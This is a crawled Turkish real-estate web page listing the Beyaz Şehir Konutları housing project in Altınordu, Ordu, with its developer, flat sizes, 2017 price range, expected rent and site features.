

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari
body_size: 16706
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Beyaz Şehir Konutları Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Beyaz Şehir Konutları, Altınordu, Ordu konut projesi ile ilgili fiyatlar ve tüm detaylar. Beyaz Şehir Konutları Ordu&#039;nın Altınordu ilçesinde hayata geçiyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Ordu Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/ordu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Altınordu Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/altinordu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Beyaz Şehir Konutları",
                "item": "https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Alanlar İnşaat" />
    <meta name="twitter:title" content="Beyaz Şehir Konutları" />
    <meta name="twitter:description" content="Beyaz Şehir Konutları, Altınordu, Ordu konut projesi ile ilgili fiyatlar ve tüm detaylar. Beyaz Şehir Konutları Ordu&#039;nın Altınordu ilçesinde hayata geçiyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/09/28/700x466/f6fab0a8-5671-47c4-afe2-1a607e6d0bc1.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Beyaz Şehir Konutları">
    <meta property="og:description" content="Beyaz Şehir Konutları, Altınordu, Ordu konut projesi ile ilgili fiyatlar ve tüm detaylar. Beyaz Şehir Konutları Ordu&#039;nın Altınordu ilçesinde hayata geçiyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/09/28/700x466/f6fab0a8-5671-47c4-afe2-1a607e6d0bc1.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/ordu-konut-projeleri"><i class="icofont-rounded-right"></i> Ordu</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/altinordu-konut-projeleri"><i class="icofont-rounded-right"></i> Altınordu</a></li>
                        <li><i class="icofont-rounded-right"></i> Beyaz Şehir Konutları</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Beyaz Şehir Konutları</h1>
                            <h3 style="color: #c73030">170.000 - 360.000 TL</h3>
                            <span><i class="lni-map-marker"></i> Ordu / Altınordu</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5ef1e1e5-8640-4c01-9f6a-98a950ad2369.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5ef1e1e5-8640-4c01-9f6a-98a950ad2369.jpg " alt="Beyaz Şehir Konutları - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/7c2b173c-d86e-4c46-ae66-ef598e3a743f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/7c2b173c-d86e-4c46-ae66-ef598e3a743f.jpg " alt="Beyaz Şehir Konutları - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/b8a08565-ca40-4314-8ad9-4e5a0fe54ba5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/b8a08565-ca40-4314-8ad9-4e5a0fe54ba5.jpg " alt="Beyaz Şehir Konutları - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/cc5c953f-cbee-4f3b-bf4c-ad17b5b13937.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/cc5c953f-cbee-4f3b-bf4c-ad17b5b13937.jpg " alt="Beyaz Şehir Konutları - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5b9031fe-d84a-4a14-a1f6-cb092363d563.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5b9031fe-d84a-4a14-a1f6-cb092363d563.jpg " alt="Beyaz Şehir Konutları - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/43582814-3fa5-4967-9172-a2dfb9b94fab.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/43582814-3fa5-4967-9172-a2dfb9b94fab.jpg " alt="Beyaz Şehir Konutları - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5ef1e1e5-8640-4c01-9f6a-98a950ad2369.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5ef1e1e5-8640-4c01-9f6a-98a950ad2369.jpg " alt="Beyaz Şehir Konutları - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/7c2b173c-d86e-4c46-ae66-ef598e3a743f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/7c2b173c-d86e-4c46-ae66-ef598e3a743f.jpg " alt="Beyaz Şehir Konutları - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/b8a08565-ca40-4314-8ad9-4e5a0fe54ba5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/b8a08565-ca40-4314-8ad9-4e5a0fe54ba5.jpg " alt="Beyaz Şehir Konutları - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/cc5c953f-cbee-4f3b-bf4c-ad17b5b13937.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/cc5c953f-cbee-4f3b-bf4c-ad17b5b13937.jpg " alt="Beyaz Şehir Konutları - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5b9031fe-d84a-4a14-a1f6-cb092363d563.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5b9031fe-d84a-4a14-a1f6-cb092363d563.jpg " alt="Beyaz Şehir Konutları - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/43582814-3fa5-4967-9172-a2dfb9b94fab.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/43582814-3fa5-4967-9172-a2dfb9b94fab.jpg " alt="Beyaz Şehir Konutları - 12"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5ef1e1e5-8640-4c01-9f6a-98a950ad2369.jpg" alt="Beyaz Şehir Konutları - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/7c2b173c-d86e-4c46-ae66-ef598e3a743f.jpg" alt="Beyaz Şehir Konutları - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/b8a08565-ca40-4314-8ad9-4e5a0fe54ba5.jpg" alt="Beyaz Şehir Konutları - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/cc5c953f-cbee-4f3b-bf4c-ad17b5b13937.jpg" alt="Beyaz Şehir Konutları - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5b9031fe-d84a-4a14-a1f6-cb092363d563.jpg" alt="Beyaz Şehir Konutları - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/43582814-3fa5-4967-9172-a2dfb9b94fab.jpg" alt="Beyaz Şehir Konutları - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5ef1e1e5-8640-4c01-9f6a-98a950ad2369.jpg" alt="Beyaz Şehir Konutları - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/7c2b173c-d86e-4c46-ae66-ef598e3a743f.jpg" alt="Beyaz Şehir Konutları - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/b8a08565-ca40-4314-8ad9-4e5a0fe54ba5.jpg" alt="Beyaz Şehir Konutları - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/cc5c953f-cbee-4f3b-bf4c-ad17b5b13937.jpg" alt="Beyaz Şehir Konutları - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/5b9031fe-d84a-4a14-a1f6-cb092363d563.jpg" alt="Beyaz Şehir Konutları - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/09/28/700x466/43582814-3fa5-4967-9172-a2dfb9b94fab.jpg" alt="Beyaz Şehir Konutları - 12"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                            <video src="https://i.guncelprojebilgileri.com/Files/VideoFiles/2018/03/12/beyaz-sehir-konutlari-tanitim-filmi_5615_ee29.mp4" controls="controls" width="100%" height="auto" poster="https://i.guncelprojebilgileri.com/Files/VideoImages/2018/03/12/760x430/beyaz-sehir-konutlari-tanitim-filmi_5615_59233.jpg"></video>
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.9603907965528" data-longitude="37.8872111252441" data-mapTitle="Beyaz Şehir Konutları"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Alanlar İnşaat</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>575</li>
                                <li><strong>Arsa Alanı</strong>66000 m2</li>
                                <li><strong>Konut Tipleri</strong>3+1</li>
                                <li><strong>Metrekare Alanı</strong>110 - 140 m2</li>
                                <li><strong>Teslim Tarihi</strong>Aralık 2021</li>
                                <li><strong>Satış Durumu</strong>% 6,09 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Beyaz Şehir Konutları Ordu'nın Altınordu ilçesinde hayata geçiyor. Proje 575 daireden meydana geliyor. Beyaz Şehir Konutları projesinde 3+1 daireler bulunuyor. Projede daireler 110 metrekare ile 140 metrekare arasında değişiklik gösterecek şekilde tasarlandı.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">28.09.2017 Beyaz Şehir Konutları Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">3+1</td><td>170.000<span>- 360.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Beyaz Şehir Konutları projesinde daireler krediye uygun durumda.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><strong>Kira Geliri: <span style="color:#0066ff">750 TL-1.000 TL&nbsp;</span></strong></p>

<p>Alanlar İnşaat tarafından hayata ge&ccedil;irilecek olan Beyaz Şehir Konutları projesi Ordu&#39;nun gelişen b&ouml;lgelerinden Altınordu&#39;da inşa ediliyor. Beyaz Şehir Konutları projesi 66 bin metrekarelik bir arazi &uuml;zerine konumlandırılacak olan 14 blokta 575 daireden oluşuyor. Projede yalnız 3+1 daire bulunuyor. Beyaz Şehir Konutları projesinde 3+1 daireler 110 metrekare, 130 metrekare, 132 metrekare, 140 metrekare olarak 4 tipte bulunuyor.</p>

<p>Ordu&#39;nun en b&uuml;y&uuml;k konut projesi olarak adlandırılan projenin ilk etabı hemen teslim durumunda. Beyaz Şehir Konutları&#39;nın tamamlanması ise 2021&#39;de teslim edilmesi planlanıyor. Beyaz Şehir Konutları&#39;nda kira getirilerinin 750 TL ile 1.000 TL arasında değişiklik g&ouml;stermesi bekleniyor.</p>

<p><strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı: <span style="color:#0066ff">170 bin TL-360 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Açık otopark</li><li>Kapalı otopark</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3772">
                                    <input type="hidden" name="data[ProjectName]" value="Beyaz Şehir Konutları">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Beyaz Şehir Konutları?&u=https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Beyaz Şehir Konutları%20https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Beyaz Şehir Konutları%20https://www.guncelprojebilgileri.com/ordu-konut-projeleri/beyaz-sehir-konutlari" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
